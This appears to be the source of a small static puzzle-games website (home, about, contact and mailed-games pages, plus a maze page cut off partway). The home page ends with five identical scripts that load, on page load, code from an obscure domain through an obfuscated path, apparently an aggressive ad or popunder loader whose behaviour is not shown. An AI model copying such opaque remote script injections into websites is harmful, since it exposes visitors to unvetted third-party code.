
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Online Puzzle Games</title>
    <link rel="icon" type="image/png" href="logo.png" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css?family=Lato"
    />
    <style>
      body {
        font-family: "Lato", sans-serif;
        -webkit-font-smoothing: antialiased;
        margin: 0;
        background: #f5f5f5;
      }

      nav {
        background-color: #5489dd;
        padding: 10px 0;
      }

      nav ul {
        list-style-type: none;
        margin: 0;
        padding: 0;
        text-align: center;
      }

      nav ul li {
        display: inline;
        margin: 0 10px;
      }

      nav ul li a {
        color: white;
        text-decoration: none;
      }

      .content-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        padding-top: 50px;
      }

      .logo {
        width: 150px;
        height: 150px;
        margin-bottom: 20px;
      }

      h1 {
        font-size: 70px;
        line-height: 60px;
        margin: 0;
        text-transform: uppercase;
      }

      h2 {
        font-size: 23px;
        margin: 0;
        text-transform: uppercase;
        margin-top: 10px;
      }

      h3 {
        opacity: 0.3;
        font-style: italic;
        font-weight: 400;
        font-size: 16px;
        margin-top: 30px;
      }

      .btn-container {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
        margin-top: 30px;
      }

      .btn {
        width: 200px;
        height: 200px;
        background-color: #fff;
        border: none;
        border-radius: 50%;
        cursor: pointer;
        transition: transform 0.3s ease, box-shadow 0.3s ease;
        box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.1);
        margin: 10px;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
      }

      .btn img {
        width: 150px;
        height: 150px;
        border-radius: 50%;
        margin-bottom: 10px;
      }

      .btn:hover {
        transform: scale(1.1) rotate(360deg);
        box-shadow: 0px 15px 30px rgba(0, 0, 0, 0.2);
      }

      .btn-text {
        text-align: center;
      }
    </style>
  </head>
  <body>
    <!-- Navigation Bar -->
    <nav>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="mailedgames.html">Mailed Games</a></li>
        <li><a href="contact.html">Contact</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="sports.html">Sport LIVE Games</a></li>
      </ul>
    </nav>

    <div class="content-container">
      <img class="logo" src="logo1.png" alt="Logo 1" />
      <h1>Online Puzzle Games</h1>
      <h2>Choose a game to play:</h2>
      <div class="btn-container">
        <button class="btn" onclick="startSudoku()">
          <img src="image1.png" alt="Sudoku" />
          <span class="btn-text">SUDOKU</span>
        </button>
        <button class="btn" onclick="goToNonograms()">
          <img src="image2.png" alt="Nonograms" />
          <span class="btn-text">NONOGRAMS</span>
        </button>
        <button class="btn" onclick="goToWally()">
          <img src="image35.png" alt="Wheres Wally" />
          <span class="btn-text">WHERES WALLY</span>
        </button>
        <button class="btn" onclick="goToStick()">
          <img src="image4.png" alt="Stick Hero" />
          <span class="btn-text">STICK HERO</span>
        </button>
        <button class="btn" onclick="goToMaze()">
          <img src="image5.png" alt="TILTING MAZE" />
          <span class="btn-text">TILTING MAZE</span>
        </button>
        <button class="btn" onclick="goToSliding()">
          <img src="image6.png" alt="SLIDING PUZZLE" />
          <span class="btn-text">SLIDING PUZZLE</span>
        </button>
        <!-- Add more buttons for additional games -->
      </div>
      <h3>mailedgames.online</h3>
    </div>
    <script>
      function startSudoku() {
        window.location.href = "sudoku.html";
      }

      function goToNonograms() {
        window.location.href = "nonograms.html";
      }

      function goToWally() {
        window.location.href = "wally.html";
      }

      function goToStick() {
        window.location.href = "stick.html";
      }
      function goToMaze() {
        window.location.href = "maze.html";
      }
      function goToSliding() {
        window.location.href = "sliding.html";
      }
      // Other functions for game redirection...
    </script>
    <script>
      (function (psls) {
        var d = document,
          s = d.createElement("script"),
          l = d.scripts[d.scripts.length - 1];
        s.settings = psls || {};
        s.src =
          "\/\/biodegradableiron.com\/b.XfVKs\/diGLlM0SY\/WYdWitY\/WQ5hu\/ZcXRIM\/yeVmu9Hu\/ZPUNlYkRPqT\/U\/yaNAj_AQ0lM\/DwQWtxNwThIL2cMTDyQDwMNxQq";
        s.async = true;
        l.parentNode.insertBefore(s, l);
      })({});
    </script>
    <script>
      (function (psls) {
        var d = document,
          s = d.createElement("script"),
          l = d.scripts[d.scripts.length - 1];
        s.settings = psls || {};
        s.src =
          "\/\/biodegradableiron.com\/b.XfVKs\/diGLlM0SY\/WYdWitY\/WQ5hu\/ZcXRIM\/yeVmu9Hu\/ZPUNlYkRPqT\/U\/yaNAj_AQ0lM\/DwQWtxNwThIL2cMTDyQDwMNxQq";
        s.async = true;
        l.parentNode.insertBefore(s, l);
      })({});
    </script>
    <script>
      (function (psls) {
        var d = document,
          s = d.createElement("script"),
          l = d.scripts[d.scripts.length - 1];
        s.settings = psls || {};
        s.src =
          "\/\/biodegradableiron.com\/b.XfVKs\/diGLlM0SY\/WYdWitY\/WQ5hu\/ZcXRIM\/yeVmu9Hu\/ZPUNlYkRPqT\/U\/yaNAj_AQ0lM\/DwQWtxNwThIL2cMTDyQDwMNxQq";
        s.async = true;
        l.parentNode.insertBefore(s, l);
      })({});
    </script>
    <script>
      (function (psls) {
        var d = document,
          s = d.createElement("script"),
          l = d.scripts[d.scripts.length - 1];
        s.settings = psls || {};
        s.src =
          "\/\/biodegradableiron.com\/b.XfVKs\/diGLlM0SY\/WYdWitY\/WQ5hu\/ZcXRIM\/yeVmu9Hu\/ZPUNlYkRPqT\/U\/yaNAj_AQ0lM\/DwQWtxNwThIL2cMTDyQDwMNxQq";
        s.async = true;
        l.parentNode.insertBefore(s, l);
      })({});
    </script>
    <script>
      (function (psls) {
        var d = document,
          s = d.createElement("script"),
          l = d.scripts[d.scripts.length - 1];
        s.settings = psls || {};
        s.src =
          "\/\/biodegradableiron.com\/b.XfVKs\/diGLlM0SY\/WYdWitY\/WQ5hu\/ZcXRIM\/yeVmu9Hu\/ZPUNlYkRPqT\/U\/yaNAj_AQ0lM\/DwQWtxNwThIL2cMTDyQDwMNxQq";
        s.async = true;
        l.parentNode.insertBefore(s, l);
      })({});
    </script>
  </body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
  <link rel="stylesheet" href="style.css" />
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>About Us</title>
    <style>
      body,
      html {
        height: 100%;
        margin: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        text-align: center;
      }
      h1 {
        margin-bottom: 20px;
      }
      p {
        margin-bottom: 30px;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <h1>About Us</h1>
      <p>
        At Daily Mailed Games, we're committed to enhancing your morning routine
        with our collection of high-quality puzzle games delivered directly to
        your inbox. We understand the importance of starting your day on the
        right note, and what better way to kickstart your morning than with a
        stimulating puzzle?
      </p>
      <p>
        With a diverse range of puzzles, from crosswords to Sudoku and beyond,
        our platform caters to passionate puzzlers and casual gamers alike. Our
        team of dedicated developers and puzzle enthusiasts ensures that you
        receive a fresh challenge every morning, right in your inbox.
      </p>
      <p>
        Join our community of morning gamers and make Daily Mailed Games a part
        of your daily routine. Start your day with fun, mental stimulation, and
        a dose of excitement!
      </p>
    </div>
  </body>
</html>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4960111577446412"
     crossorigin="anonymous"></script>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
  <link rel="stylesheet" href="style.css" />
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Contact Us</title>
    <style>
      body,
      html {
        height: 100%;
        margin: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        text-align: center;
      }
      h1 {
        margin-bottom: 20px;
      }
      p {
        margin-bottom: 30px;
      }
      a {
        color: #5489dd;
        text-decoration: none;
      }
      a:hover {
        text-decoration: underline;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <h1>Get in Touch</h1>
      <p>
        Have a question, feedback, or interested in partnership opportunities?
        We'd love to hear from you!
      </p>
      <p>
        Feel free to reach out to us via email at
        <a href="mailto:admin@mailedgames.online"
          >admin@mailedgames.online</a
        >. Whether you're interested in becoming a sponsor, collaborating on
        projects, or simply want to say hello, we welcome all inquiries and look
        forward to connecting with you.
      </p>
      <p>
        We value your input and are excited about the possibility of working
        together to achieve common goals.
      </p>
    </div>
  </body>
</html>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4960111577446412"
     crossorigin="anonymous"></script>
</file>

<file: mailedgames.html>
<!DOCTYPE html>

<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Daily Mailed Games</title>
    <link rel="icon" type="image/png" href="logo.png">
    <!-- Add any additional stylesheets or meta tags here -->
</head>


<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Daily Mailed Games</title>
  <style>
    /* Styles for the sidebar menu */
    
  </style>
</head>
<body>


  <script>
       function openNav() {
      document.getElementById("mySidebar").style.width = "250px";
      document.getElementById("main").style.marginLeft = "250px";
    }

    // Function to close the sidebar
    function closeNav() {
      document.getElementById("mySidebar").style.width = "0";
      document.getElementById("main").style.marginLeft = "0";
    }

  </script>
</body>
</html>




<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Daily Mailed Games</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <div class="container">
      <img src="logo.png" alt="Daily Mailed Games Logo" class="logo" />
      <h1>Daily Mailed Games</h1>
      <div class="content">
        <p>
          Explore our selection of exciting puzzle games that will keep you entertained
          daily!
        </p>
        
        </div>
      <script>(function(d,n,o,k,p,l){var s,c,i;d.getElementById(o)||(s=d.getElementsByTagName(n),c=s[s.length-1],i=d.createElement(n),i.type="text/javascript",i.async=!0,i.id = o,i.src = ["https:" === location.protocol ? "https://" : "http://", "www.surveyol.com/Scripts/custom/site/webembed.js"].join(""),i.setAttribute("data-key", k),i.setAttribute("data-prefix", p),i.setAttribute("data-channel", l),c.parentNode.insertBefore(i,c))})(document, "script", "surveyol-sc", "97D9B74", "www.surveyol.com","")</script>
        <a
          style="
            font: 12px Helvetica, sans-serif;
            color: #999;
            text-decoration: none;
          "
          href="https://www.mailedgames.online"
          > </a
        >
      </div>
    </div>
  </body>
</html>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4960111577446412"
     crossorigin="anonymous"></script>
<meta name="ea31c6a6d61e9f46e5d488f84fc5032c0e2c7aa0" content="ea31c6a6d61e9f46e5d488f84fc5032c0e2c7aa0" />
</file>

<file: maze.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Maze Game</title>
    <style>
      /* Your CSS styles here */
      body {
        /* https://coolors.co/f06449-ede6e3-7d82b8-36382e-613f75  */
        --background-color: #ede6e3;
        --wall-color: #36382e;
        --joystick-color: #210124;
        --joystick-head-color: #f06449;
        --ball-color: #f06449;
        --end-color: #7d82b8;
        --text-color: #210124;

        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        background-color: var(--background-color);
      }

      html,
      body {
        height: 100%;
        margin: 0;
      }

      #center {
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
      }

      #game {
        display: grid;
        grid-template-columns: auto 150px;
        grid-template-rows: 1fr auto 1fr;
        gap: 30px;
        perspective: 600px;
      }

      #maze {
        position: relative;
        grid-row: 1 / -1;
        grid-column: 1;
        width: 350px;
        height: 315px;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      #end {
        width: 65px;
        height: 65px;
        border: 5px dashed var(--end-color);
        border-radius: 50%;
      }

      #joystick {
        position: relative;
        background-color: var(--joystick-color);
        border-radius: 50%;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 10px 50px;
        grid-row: 2;
      }

      #joystick-head {
        position: relative;
        background-color: var(--joystick-head-color);
        border-radius: 50%;
        width: 20px;
        height: 20px;
        cursor: grab;

        animation-name: glow;
        animation-duration: 0.6s;
        animation-iteration-count: infinite;
        animation-direction: alternate;
        animation-timing-function: ease-in-out;
        animation-delay: 4s;
      }

      @keyframes glow {
        0% {
          transform: scale(1);
        }
        100% {
          transform: scale(1.2);
        }
      }

      .joystick-arrow:nth-of-type(1) {
        position: absolute;
        bottom: 55px;

        width: 0;
        height: 0;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;

        border-bottom: 10px solid var(--joystick-color);
      }

      .joystick-arrow:nth-of-type(2) {
        position: absolute;
        top: 55px;

        width: 0;
        height: 0;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;

        border-top: 10px solid var(--joystick-color);
      }

      .joystick-arrow:nth-of-type(3) {
        position: absolute;
        left: 55px;

        width: 0;
        height: 0;
        border-top: 10px solid transparent;
        border-bottom: 10px solid transparent;

        border-left: 10px solid var(--joystick-color);
      }

      .joystick-arrow:nth-of-type(4) {
        position: absolute;
        right: 55px;

        width: 0;
        height: 0;
        border-top: 10px solid transparent;
        border-bottom: 10px solid transparent;

        border-right: 10px solid var(--joystick-color);
      }

      #note {
        grid-row: 3;
        grid-column: 2;
        text-align: center;
        font-size: 0.8em;
        color: var(--text-color);
        transition: opacity 2s;
      }

      a:visited {
        color: inherit;
      }

      .ball {
        position: absolute;
        margin-top: -5px;
        margin-left: -5px;
        border-radius: 50%;
        background-color: var(--ball-color);
        width: 10px;
        height: 10px;
      }

      .wall {
        position: absolute;
        background-color: var(--wall-color);
        transform-origin: top center;
        margin-left: -5px;
      }

      .wall::before,
      .wall::after {
        display: block;
        content: "";
        width: 10px;
        height: 10px;
        background-color: inherit;
        border-radius: 50%;
        position: absolute;
      }

      .wall::before {
        top: -5px;
      }

      .wall::after {
        bottom: -5px;
      }

      .black-hole {
        position: absolute;
        margin-top: -9px;
        margin-left: -9px;
        border-radius: 50%;
        background-color: black;
        width: 18px;
        height: 18px;
      }
    </style>
  </head>
  <body>
    <div id="center">
      <div id="game">
        <div id="maze">
          <div id="end"></div>
          <div class="ball"></div>
        </div>
        <div id="joystick">
          <div class="joystick-arrow"></div>
          <div class="joystick-arrow"></div>
          <div class="joystick-arrow"></div>
          <div class="joystick-arrow"></div>
          <div id="joystick-head"></div>
        </div>
        <div id="note">
          Click the joystick to start!
          <p>Move every ball to the center. Ready for hard mode? Press H</p>
        </div>
      </div>
    
    <script>
      /*



*/

